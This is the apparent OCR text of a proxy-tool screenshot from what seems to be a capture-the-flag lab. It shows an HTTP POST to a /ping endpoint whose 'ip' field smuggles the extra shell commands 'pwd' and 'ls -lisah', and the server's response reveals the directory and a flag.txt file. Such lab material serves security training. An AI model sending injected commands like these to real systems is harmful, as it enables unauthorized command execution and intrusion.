 Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 94.237.55.155:54417
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.55.155:54417/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: http://94.237.55.155:54417
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=1;pwd;ls -lisah
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Tue, 18 Feb 2025 23:19:59 GMT
4 Connection: close
5 Content-Length: 844
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.025/0.025/0.025/0.000 ms
13 /var/www/html
14 total 52K
15 1031004 4.0K drwxr-xr-x 1 www-data www-data 4.0K Oct  9  2020 .
16 1031003 4.0K drwxr-xr-x 1 root     root     4.0K Aug 19  2020 ..
17 1031005 4.0K -rw-r--r-- 1 www-data www-data   31 Oct  9  2020 flag.txt
18 1031006  12K -rw-r--r-- 1 www-data www-data  11K Aug 19  2020 index.html
19 1031007 4.0K drwxr-xr-x 1 www-data www-data 4.0K Oct  9  2020 node_modules
20 1031405  16K -rw-r--r-- 1 www-data www-data  14K Oct  9  2020 package-lock.
json
21 1031406 4.0K drwxr-xr-x 1 www-data www-data 4.0K Oct  9  2020 public
22 1031409 4.0K -rw-r--r-- 1 www-data www-data 1.1K Oct  9  2020 server.js
23